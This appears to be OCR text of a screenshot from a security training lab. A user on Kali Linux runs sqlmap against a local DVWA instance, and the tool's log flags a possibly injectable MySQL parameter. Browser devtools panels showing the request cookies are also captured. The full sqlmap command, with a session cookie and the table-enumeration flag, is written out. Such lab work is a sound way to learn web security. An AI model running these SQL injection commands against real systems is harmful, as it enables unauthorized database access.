 kali@kali: ~
File Actions Edit View Help
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 18:21:37 /2021-04-06/
[18:21:37] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:80/login.php'. Do you want to follo
w? [Y/n]
[18:21:38] [ERROR] user quit
[*] ending @ 18:21:38 /2021-04-06/
(kali㉿kali)-[~]
$ sqlmap -u "http://127.0.0.1/vulnerabilities/sqli/?id=234&Submit=Submit#
" --cookie="PHPSESSID=1cd6fn79u51r2vn722onbe2cv3; security=low" --tables
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 18:21:54 /2021-04-06/
[18:21:54] [INFO] testing connection to the target URL
[18:21:54] [INFO] checking if the target is protected by some kind of WAF/I
PS
[18:21:54] [INFO] testing if the target URL content is stable
[18:21:54] [INFO] target URL content is stable
[18:21:54] [INFO] testing if GET parameter 'id' is dynamic
[18:21:54] [WARNING] GET parameter 'id' does not appear to be dynamic
[18:21:54] [INFO] heuristic (basic) test shows that GET parameter 'id' migh
t be injectable (possible DBMS: 'MySQL')
[18:21:54] [INFO] heuristic (XSS) test shows that GET parameter 'id' might
be vulnerable to cross-site scripting (XSS) attacks
[18:21:54] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloa
ds specific for other DBMSes? [Y/n]
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id=234&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttli
Status Meth... Domain File Initiator Type Transferred Size
200 GET 127.0.0.1 /vulnerabilities/sqli/?id=234&Submit=Submit browsing-cont... html 1.73 KB 4.37 ...
200 GET 127.0.0.1 main.css stylesheet css 1.41 KB 3.93 ...
200 GET 127.0.0.1 dvwaPage.js script js 815 B 1.01 KB
200 GET 127.0.0.1 add_event_listeners.js script js 625 B 593 B
304 GET 127.0.0.1 logo.png img png cached 4.93 ...
200 GET 127.0.0.1 favicon.ico FaviconLoader... vnd... cached 1.37 KB
Headers Cookies Request Response Timings Stack Trace
Filter Cookies
Request Cookies
PHPSESSID: "1cd6fn79u51r2vn722onbe2cv3"
security: "low"